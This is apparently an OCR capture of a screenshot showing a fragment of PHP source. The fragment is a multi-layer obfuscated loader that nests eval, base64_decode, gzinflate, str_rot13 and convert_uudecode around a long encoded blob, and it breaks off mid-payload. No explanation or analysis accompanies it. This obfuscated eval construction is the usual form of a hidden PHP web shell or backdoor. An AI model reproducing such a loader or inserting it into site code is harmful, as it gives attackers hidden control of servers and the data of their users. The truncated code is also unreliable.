
<?
";eval(base64_decode(gzinflate(str_rot13
(convert_uudecode(gzinflate(rawurldecode(str
_rot13(gzinflate(base64_decode(('JVTbThVBEPy
aesTMZWd35hHjIWh0bo2ivhARAVFMDKjBr7dqTTYnOTs
93dV1WbiB3s5QA2p1cPvTHeJA21AcfECp8Au8h8uoHla
xsKygJwy36KykLzA7gXVEgzUEFhvqwqaw7RyzIjvMBYG
vOuqGxjcRIaB75IKZTh4RJyyjeBSD29AnTzK29uM0YjT
YdG/g5z0qh/vlr6bMhDnhWsfqHrHZE6YXZp+/o8QL+BW
dLQzervQnj6/niA1+wzaQOcS/2hdsWoo7horU0OYtqt
3/QjZ08jDBCZzFyjkwuEH/ocahYxSuD5e0avu/Y8aYar
e4yzOUARfg+DfOO9iCkdEGPC8MVLJYzjDsEqWj+Wdafb
DLyvHI5CNybkevKIvAhIi8vj2CJfSVMBEKcr1Aa1qmrt
ztt/Z0Xkr4KbWG17GvFO8lgbxGD+kPYpWeuVzAHEhzj6
cItsufYV4Pr/gBI4VdVqi5IjhK9OtJkxxpqs8fTykHss
cYlNlIz7Vu1HGMRGstLwjiOTWkYY4/SnU6ZhuVJ9+8iB
uszZ8wA1qUYVwXXtbTfoRQ47sPSF0tt3H9WQxXz8ImSu
qUb8mVuQPSlBQsJSPB7gT1RGqSDJHO6u0LQnuJsj58g1
FFWjyh0a+mYVQj1sPhI2bDdDtSGsLE9LB9/SBCyEGmwe
d4ECsEwc5uPTrsFJLl9Vi3eYkNxiYFGJO6u4i/vr4SAW
SvBNr3RsTR8rRBanfairrVcsX2GTOqSH5gJ7t9T5DXek
NH0M9UlzYeiYA+/aWb7mltShf2CjqbFo0EsczvSmIewq
e80PHG6HCF7C4pOgU4Rit7zousxvzQspq53UkWkmebEk